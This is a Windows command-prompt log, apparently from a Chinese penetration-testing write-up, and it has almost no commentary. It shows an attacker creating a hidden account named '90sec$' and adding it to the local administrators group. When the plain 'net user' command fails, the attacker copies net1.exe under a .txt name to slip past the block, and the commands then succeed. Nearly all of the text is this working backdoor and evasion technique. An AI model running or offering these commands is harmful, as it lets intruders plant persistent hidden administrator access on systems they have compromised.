 C:\Windows>net user 90sec$ pass!@#!23 /add & net localgroup administrators 90sec$ /add
net user 90sec$ pass!@#!23 /add & net localgroup administrators 90sec$ /add
There is no such global user or group: 90sec$.
More help is available by typing NET HELPMSG 3783.
C:\Windows>copy c:\windows\system32\net1.exe C:\ProgramData\net1.txt
copy c:\windows\system32\net1.exe C:\ProgramData\net1.txt
1 file(s) copied.
C:\Windows>C:\ProgramData\net1.txt user 90sec$ pass!@#!23 /add & C:\ProgramData\net1.txt localgroup administrators 90sec$ /add
C:\ProgramData\net1.txt user 90sec$ pass!@#!23 /add & C:\ProgramData\net1.txt localgroup administrators 90sec$ /add
The command completed successfully.
潇湘信安
The command completed successfully.